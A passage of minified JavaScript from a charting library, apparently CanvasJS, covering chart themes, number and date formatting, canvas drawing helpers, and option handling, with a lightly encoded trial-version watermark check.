m={colorSet:"colorSet2",title:{fontFamily:c,fontSize:33,fontColor:"#3A3A3A",fontWeight:"bold",verticalAlign:"top",margin:5},subtitles:[{fontFamily:c,fontSize:A=14,fontColor:"#3A3A3A",fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:"#666666",indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",tickThickness:1,tickColor:"#BBBBBB",gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],legend:{fontFamily:c,fontSize:14,fontColor:"#3A3A3A",fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1}};o=n=r="#F5F5F5",x={colorSet:"colorSet12",backgroundColor:"#2A2A2A",title:{fontFamily:x,fontSize:32,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{backgroundColor:"#666666",backgroundColorOnHover:"#FF7372",borderColor:"#FF7372",borderThickness:1,fontColor:r="#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:o,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s=s="#FFFFFF",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l=l="#40BAF1",thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:o,backgroundColor:"rgba(0, 0, 0, .7)"}},o=n="#FAFAFA";var f,A,N={light1:p,light2:m,dark1:x,dark2:{colorSet:"colorSet2",backgroundColor:"#32373A",title:{fontFamily:c,fontSize:32,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:c,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{backgroundColor:"#666666",backgroundColorOnHover:"#FF7372",borderColor:"#FF7372",borderThickness:1,fontColor:r="#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:o,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s="#FFFFFF",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l="#40BAF1",thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:0,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:0,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:o,backgroundColor:"rgba(0, 0, 0, .7)"}},theme1:p,theme2:m,theme3:p},H={numberDuration:1,yearDuration:314496e5,monthDuration:2592e6,weekDuration:6048e5,dayDuration:864e5,hourDuration:36e5,minuteDuration:6e4,secondDuration:1e3,millisecondDuration:1,dayOfWeekFromInt:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ")};Z.fSDec=function(t){for(var e="",i=0;i<t.length;i++)e+=String.fromCharCode(Math.ceil(t.length/57/5)^t.charCodeAt(i));return e},Z.obj={trVs:"Ush`m!Wdsrhno",fntStr:"qy!B`mhcsh-!Mtbhe`!Fs`oed-!Mtbhe`!R`or!Tohbned-!@sh`m-!r`or,rdshg",txtBl:"udyuC`rdmhod",fnt:"gnou",fSy:"ghmmRuxmd",fTx:"ghmmUdyu",grClr:"fsdx",cntx:"buy",tp:"unq"},delete h[Z.fSDec("Bi`su")][Z.fSDec("bsdehuIsdg")],Z.pro={sCH:h[Z.fSDec("Bi`su")][Z.fSDec("bsdehuIsdg")]},Z._fTWm=function(t){if(void 0===Z.pro.sCH&&!mt)try{var e=t[Z.fSDec(Z.obj.cntx)];e[Z.fSDec(Z.obj.txtBl)]=Z.fSDec(Z.obj.tp),e[Z.fSDec(Z.obj.fnt)]=11+Z.fSDec(Z.obj.fntStr),e[Z.fSDec(Z.obj.fSy)]=Z.fSDec(Z.obj.grClr),e[Z.fSDec(Z.obj.fTx)](Z.fSDec(Z.obj.trVs),2,t.height-11-2)}catch(t){}};function tt(){this.ctx.clearRect(0,0,this.width,this.height),this.backgroundColor&&(this.ctx.fillStyle=this.backgroundColor,this.ctx.fillRect(0,0,this.width,this.height))}function et(t,e,i){return e=Math.min(this.width,this.height),Math.max("theme4"===this.theme?0:300<=e?12:10,Math.round(e*(t/400)))}function it(t,e,i){if(null===t)return"";if(!isFinite(t))return t;var a=(t=Number(t))<0;a&&(t*=-1);var s=i?i.decimalSeparator:".",n=i?i.digitGroupSeparator:",",o="";e=String(e);var l=i="",r=-(o=1),h=[],d=[],c=0,x=0,p=0,u=!1,m=0;l=e.match(/"[^"]*"|'[^']*'|[eE][+-]*[0]+|[,]+[.]|\u2030|./g),e=null;for(var g=0;l&&g<l.length;g++)if("."===(e=l[g])&&r<0)r=g;else{if("%"===e)o*=100;else{if("‰"===e){o*=1e3;continue}if(","===e[0]&&"."===e[e.length-1]){o/=Math.pow(1e3,e.length-1),r=g+e.length-1;continue}"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||(u=!0)}r<0?(h.push(e),"#"===e||"0"===e?c++:","===e&&p++):(d.push(e),"#"!==e&&"0"!==e||x++)}for(u&&(e=Math.floor(t),l=-Math.floor(Math.log(t)/Math.LN10+1),m=0===t?0:0===e?-(c+l):String(e).length-c,o/=Math.pow(10,m)),r<0&&(r=g),o=((e=(o=(t*o).toFixed(x)).split("."))[0]+"").split(""),t=(e[1]+"").split(""),o&&"0"===o[0]&&o.shift(),u=l=g=x=r=0;0<h.length;)if("#"===(e=h.pop())||"0"===e)if(++r===c){var b=o;o=[];if("0"===e)for(e=c-x-(b?b.length:0);0<e;)b.unshift("0"),e--;for(;0<b.length;)i=b.pop()+i,0==++u%l&&g===p&&0<b.length&&(i=n+i)}else 0<o.length?(i=o.pop()+i,x++,u++):"0"===e&&(i="0"+i,x++,u++),0==u%l&&g===p&&0<o.length&&(i=n+i);else"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||!/[eE][+-]*[0]+/.test(e)?","===e?(g++,l=u,(u=0)<o.length&&(i=n+i)):i=1<e.length&&('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])?e.slice(1,e.length-1)+i:e+i:i+=(e=m<0?e.replace("+","").replace("-",""):e.replace("-","")).replace(/[0]+/,function(t){return y(m,t.length)});for(n="",h=!1;0<d.length;)"#"===(e=d.shift())||"0"===e?0<t.length&&0!==Number(t.join(""))?(n+=t.shift(),h=!0):"0"===e&&(n+="0",h=!0):1<e.length&&('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])?n+=e.slice(1,e.length-1):"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||!/[eE][+-]*[0]+/.test(e)?n+=e:n+=(e=m<0?e.replace("+","").replace("-",""):e.replace("-","")).replace(/[0]+/,function(t){return y(m,t.length)});return i+=(h?s:"")+n,a?"-"+i:i}function at(t){var e=0,i=0;return i=(t=t||window.event).offsetX||0===t.offsetX?(e=t.offsetX,t.offsetY):t.layerX||0==t.layerX?(e=t.layerX,t.layerY):(e=t.pageX-t.target.offsetLeft,t.pageY-t.target.offsetTop),{x:e,y:i}}function st(t,e,i,a,s,n,o,l,r,h,d,c,x){void 0===x&&(x=1),o=o||0,l=l||"black";var p=15<a-e&&15<s-i?8:.35*Math.min(a-e,s-i);t.beginPath(),t.moveTo(e,i),t.save(),t.fillStyle=n,t.globalAlpha=x,t.fillRect(e,i,a-e,s-i),t.globalAlpha=1,0<o&&(x=0==o%2?0:.5,t.beginPath(),t.lineWidth=o,t.strokeStyle=l,t.moveTo(e,i),t.rect(e-x,i-x,a-e+2*x,s-i+2*x),t.stroke()),t.restore(),!0===r&&(t.save(),t.beginPath(),t.moveTo(e,i),t.lineTo(e+p,i+p),t.lineTo(a-p,i+p),t.lineTo(a,i),t.closePath(),(o=t.createLinearGradient((a+e)/2,i+p,(a+e)/2,i)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, .4)"),t.fillStyle=o,t.fill(),t.restore()),!0===h&&(t.save(),t.beginPath(),t.moveTo(e,s),t.lineTo(e+p,s-p),t.lineTo(a-p,s-p),t.lineTo(a,s),t.closePath(),(o=t.createLinearGradient((a+e)/2,s-p,(a+e)/2,s)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, .4)"),t.fillStyle=o,t.fill(),t.restore()),!0===d&&(t.save(),t.beginPath(),t.moveTo(e,i),t.lineTo(e+p,i+p),t.lineTo(e+p,s-p),t.lineTo(e,s),t.closePath(),(o=t.createLinearGradient(e+p,(s+i)/2,e,(s+i)/2)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),t.fillStyle=o,t.fill(),t.restore()),!0===c&&(t.save(),t.beginPath(),t.moveTo(a,i),t.lineTo(a-p,i+p),t.lineTo(a-p,s-p),t.lineTo(a,s),(o=t.createLinearGradient(a-p,(s+i)/2,a,(s+i)/2)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),(t.fillStyle=o).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),t.fillStyle=o,t.fill(),t.closePath(),t.restore())}function nt(t){for(var e="",i=0;i<t.length;i++)e+=String.fromCharCode(Math.ceil(t.length/57/5)^t.charCodeAt(i));return e}var _,B,I,j,U,ot,lt,rt={},ht=null,dt=(_=/D{1,4}|M{1,4}|Y{1,4}|h{1,2}|H{1,2}|m{1,2}|s{1,2}|f{1,3}|t{1,2}|T{1,2}|K|z{1,3}|"[^"]*"|'[^']*'/g,B="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),I="Sun Mon Tue Wed Thu Fri Sat".split(" "),j="January February March April May June July August September October November December".split(" "),U="Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),ot=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,lt=/[^-+\dA-Z]/g,function(e,t,i){var a=i?i.days:B,s=i?i.months:j,n=i?i.shortDays:I,o=i?i.shortMonths:U;i="";var l=!1;if(e=e&&e.getTime?e:e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"===t.slice(0,4)&&(t=t.slice(4),l=!0);var r=e[(i=l?"getUTC":"get")+"Date"](),h=e[i+"Day"](),d=e[i+"Month"](),c=e[i+"FullYear"](),x=e[i+"Hours"](),p=e[i+"Minutes"](),u=e[i+"Seconds"](),m=e[i+"Milliseconds"](),g=l?0:e.getTimezoneOffset();return t.replace(_,function(t){switch(t){case"D":return r;case"DD":return y(r,2);case"DDD":return n[h];case"DDDD":return a[h];case"M":return d+1;case"MM":return y(d+1,2);case"MMM":return o[d];case"MMMM":return s[d];case"Y":return parseInt(String(c).slice(-2));case"YY":return y(String(c).slice(-2),2);case"YYY":return y(String(c).slice(-3),3);case"YYYY":return y(c,4);case"h":return x%12||12;case"hh":return y(x%12||12,2);case"H":return x;case"HH":return y(x,2);case"m":return p;case"mm":return y(p,2);case"s":return u;case"ss":return y(u,2);case"f":return String(m).slice(0,1);case"ff":return y(String(m).slice(0,2),2);case"fff":return y(String(m).slice(0,3),3);case"t":return x<12?"a":"p";case"tt":return x<12?"am":"pm";case"T":return x<12?"A":"P";case"TT":return x<12?"AM":"PM";case"K":return l?"UTC":(String(e).match(ot)||[""]).pop().replace(lt,"");case"z":return(0<g?"-":"+")+Math.floor(Math.abs(g)/60);case"zz":return(0<g?"-":"+")+y(Math.floor(Math.abs(g)/60),2);case"zzz":return(0<g?"-":"+")+y(Math.floor(Math.abs(g)/60),2)+y(Math.abs(g)%60,2);default:return t.slice(1,t.length-1)}})}),ct=!0,xt=window.devicePixelRatio||1,pt=1,ut=ct?xt/pt:1,mt=window&&window[nt("mnb`uhno")]&&window[nt("mnb`uhno")].href&&window[nt("mnb`uhno")].href.indexOf&&(-1!==window[nt("mnb`uhno")].href.indexOf(nt("b`ow`rkr/bnl"))||-1!==window[nt("mnb`uhno")].href.indexOf(nt("gdonqhy/bnl"))||-1!==window[nt("mnb`uhno")].href.indexOf(nt("gheemd"))),gt=(mt&&window[nt("mnb`uhno")].href.indexOf(nt("gheemd")),{reset:{image:"[data-uri]"},pan:{image:"[data-uri]"},zoom:{image:"[data-uri]"},menu:{image:"[data-uri]"},handle:{image:"[data-uri]"}});a.prototype.setOptions=function(t,e){if(h[this._defaultsKey]){var i,a=h[this._defaultsKey];for(i in a)"publicProperties"!==i&&a.hasOwnProperty(i)&&(this[i]=t&&i in t?t[i]:e&&i in e?e[i]:a[i])}else E&&window.console&&console.log("defaults not set")},a.prototype.get=function(t){var e=h[this._defaultsKey];return"options"===t?this.options&&this.options._isPlaceholder?null:this.options:e.hasOwnProperty(t)||e.publicProperties&&e.publicProperties.hasOwnProperty(t)?this[t]:void(window.console&&window.console.log('Property "'+t+"\" doesn't exist. Please check for typo."))},a.prototype.set=function(t,e,i){i=void 0===i||i;var a=h[this._defaultsKey];if("options"===t)this.createUserOptions(e);else{if(!(a.hasOwnProperty(t)||a.publicProperties&&a.publicProperties.hasOwnProperty(t)&&"readWrite"===a.publicProperties[t]))return void(window.console&&(a.publicProperties&&a.publicProperties.hasOwnProperty(t)&&"readOnly"===a.publicProperties[t]?window.console.log('Property "'+t+'" is read-only.'):window.console.log('Property "'+t+"\" doesn't exist. Please check for typo.")));this.options._isPlaceholder&&this.createUserOptions(),this.options[t]=e}i&&(this.stockChart||this.chart||this).render()},a.prototype.addTo=function(t,e,i,a){a=void 0===a||a;var s=h[this._defaultsKey];s.hasOwnProperty(t)||s.publicProperties&&s.publicProperties.hasOwnProperty(t)&&"readWrite"===s.publicProperties[t]?(this.options._isPlaceholder&&this.createUserOptions(),void 0===this.options[t]&&(this.options[t]=[]),t=this.options[t],i=null==i?t.length:i,t.splice(i,0,e),a&&(this.chart||this).render()):window.console&&(s.publicProperties&&s.publicProperties.hasOwnProperty(t)&&"readOnly"===s.publicProperties[t]?window.console.log('Property "'+t+'" is read-only.'):window.console.log('Property "'+t+"\" doesn't exist. Please check for typo."))},a.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder)if(this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.isOptionsInArray){this.parent.options[this.optionsName]||(this.parent.options[this.optionsName]=[]);var e=this.parent.options[this.optionsName],i=e.length;this.options._isPlaceholder||(G(e),i=e.indexOf(this.options)),this.options=void 0===t?{}:t,e[i]=this.options}else this.options=void 0===t?{}:t,(t=this.parent.options)[e=this.optionsName?this.optionsName:(e=this._defaultsKey)&&0!==e.length?(i=e.charAt(0).toLowerCase(),1<e.length&&(i=i.concat(e.slice(1))),i):void 0]=this.options},a.prototype.remove=function(t){if(t=void 0===t||t,this.isOptionsInArray){var e=this.parent.options[this.optionsName];G(e);var i=e.indexOf(this.options);0<=i&&e.splice(i,1)}else delete this.parent.options[this.optionsName];t&&(this.chart||this).render()},a.prototype.updateOption=function(t){!h[this._defaultsKey]&&E&&window.console&&console.log("defaults not set");var e=h[this._defaultsKey],i={},a=this[t],s=this._themeOptionsKey,n=this._index;return this.theme&&K(s)&&K(n)?i=K(N[this.theme])?N.light1:N[this.theme]:this.parent&&this.parent.themeOptions&&this.parent.themeOptions[s]&&(null===n?i=this.parent.themeOptions[s]:0<this.parent.themeOptions[s].length&&(i=Math.min(this.parent.themeOptions[s].length-1,n),i=this.parent.themeOptions[s][i])),this.themeOptions=i,t in e&&(a=t in this.options?this.options[t]:i&&t in i?i[t]:e[t]),a!==this[t]&&(this[t]=a,!0)},a.prototype.trackChanges=function(t){if(!this.sessionVariables)throw"Session Variable Store not set";this.sessionVariables[t]=this.options[t]},a.prototype.isBeingTracked=function(t){return this.options._oldOptions||(this.options._oldOptions={}),!!this.options._oldOptions[t]},a.prototype.hasOptionChanged=function(t){if(!this.sessionVariables)throw"Session Variable Store not set";return this.sessionVariables[t]!==this.options[t]},a.prototype.addEventListener=function(t,e,i){t&&e&&(this._eventListeners[t]=this._eventListeners[t]||[],this._eventListeners[t].push({context:i||this,eventHandler:e}))},a.prototype.removeEventListener=function(t,e){if(t&&e&&this._eventListeners[t])for(var i=this._eventListeners[t],a=0;a<i.length;a++)if(i[a].eventHandler===e){i[a].splice(a,1);break}},a.prototype.removeAllEventListeners=function(){this._eventListeners=[]},a.prototype.dispatchEvent=function(t,e,i){if(t&&this._eventListeners[t]){e=e||{};for(var a=this._eventListeners[t],s=0;s<a.length;s++)a[s].eventHandler.call(a[s].context,e)}"function"==typeof this[t]&&this[t].call(i||this.chart,e)},L.prototype.registerSpace=function(t,e){"top"===t?this._topOccupied+=e.height:"bottom"===t?this._bottomOccupied+=e.height:"left"===t?this._leftOccupied+=e.width:"right"===t&&(this._rightOccupied+=e.width)},L.prototype.unRegisterSpace=function(t,e){"top"===t?this._topOccupied-=e.height:"bottom"===t?this._bottomOccupied-=e.height:"left"===t?this._leftOccupied-=e.width:"right"===t&&(this._rightOccupied-=e.width)},L.prototype.getFreeSpace=function(){return{x1:this._x1+this._leftOccupied,y1:this._y1+this._topOccupied,x2:this._x2-this._rightOccupied,y2:this._y2-this._bottomOccupied,width:this._x2-this._x1-this._rightOccupied-this._leftOccupied,height:this._y2-this._y1-this._bottomOccupied-this._topOccupied}},L.prototype.reset=function(){this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding},t(Q,a),Q.prototype._initialize=function(){K(this.padding)||"object"!=typeof this.padding?this.topPadding=this.rightPadding=this.bottomPadding=this.leftPadding=0|Number(this.padding):(this.topPadding=K(this.padding.top)?0:0|Number(this.padding.top),this.rightPadding=K(this.padding.right)?0:0|Number(this.padding.right),this.bottomPadding=K(this.padding.bottom)?0:0|Number(this.padding.bottom),this.leftPadding=K(this.padding.left)?0:0|Number(this.padding.left))},Q.prototype.render=function(t){if(0!==this.fontSize){t&&this.ctx.save();var e=this.ctx.font;this.ctx.textBaseline=this.textBaseline;var i=0;this._isDirty&&this.measureText(this.ctx),this.ctx.translate(this.x,this.y+i),"middle"===this.textBaseline&&(i=-this._lineHeight/2),this.ctx.font=this._getFontString(),this.ctx.rotate(Math.PI/180*this.angle);var a=0,s=this.topPadding,n=null;for(this.ctx.roundRect||q(this.ctx),(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(0,i,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor),this.ctx.fillStyle=this.fontColor,i=0;i<this._wrappedText.lines.length;i++)n=this._wrappedText.lines[i],"right"===this.horizontalAlign?a=(this.width-(this.leftPadding+this.rightPadding))/2-n.width/2+this.leftPadding:"left"===this.horizontalAlign?a=this.leftPadding:"center"===this.horizontalAlign&&(a=(this.width-(this.leftPadding+this.rightPadding))/2-n.width/2+this.leftPadding),this.ctx.fillText(n.text,a,s),s+=n.height;this.ctx.font=e,t&&this.ctx.restore()}},Q.prototype.setText=function(t){this.text=t,this._isDirty=!0,this._wrappedText=null},Q.prototype.measureText=function(){if(this._lineHeight=i(this.fontFamily,this.fontSize,this.fontWeight),null===this.maxWidth)throw"Please set maxWidth and height for TextBlock";return this._wrapText(this.ctx),this._isDirty=!1,{width:this.width,height:this.height}},Q.prototype._getLineWithWidth=function(t,e,i){if(!(t=String(t)))return{text:"",width:0};var a=i=0,s=t.length-1,n=1/0;for(this.ctx.font=this._getFontString();a<=s;){n=Math.floor((a+s)/2);var o=t.substr(0,n+1);if((i=this.ctx.measureText(o).width)<e)a=n+1;else{if(!(e<i))break;s=n-1}}return e<i&&1<o.length&&(o=o.substr(0,o.length-1),i=this.ctx.measureText(o).width),e=!0,o.length!==t.length&&" "!==t[o.length]||(e=!1),e&&(1<(t=o.split(" ")).length&&t.pop(),o=t.join(" "),i=this.ctx.measureText(o).width),{text:o,width:i}},Q.prototype._wrapText=function(){var t=new String(u(String(this.text))),e=[],i=this.ctx.font,a=0,s=0;if(this.ctx.font=this._getFontString(),0===this.frontSize)s=a=0;else for(;0<t.length;){var n=this.maxHeight-(this.topPadding+this.bottomPadding),o=this._getLineWithWidth(t,this.maxWidth-(this.leftPadding+this.rightPadding),!1);o.height=this._lineHeight,e.push(o);var l=s;s=Math.max(s,o.width),a=a+o.height,t=u(t.slice(o.text.length,t.length));n&&n<a&&(a-=(o=e.pop()).height,s=l)}this._wrappedText={lines:e,width:s,height:a},this.width=s+(this.leftPadding+this.rightPadding),this.height=a+(this.topPadding+this.bottomPadding),this.ctx.font=i},Q.prototype._getFontString=function(){var t;t=this.fontStyle?this.fontStyle+" ":"",t+=this.fontWeight?this.fontWeight+" ":"",t+=this.fontSize?this.fontSize+"px ":"";var e=this.fontFamily?this.fontFamily+"":"";return!$&&e&&("'"!==(e=e.split(",")[0])[0]&&'"'!==e[0]&&(e="'"+e+"'")),t+e},t(D,a),t(W,a),W.prototype.setLayout=function(){if(this.text){var 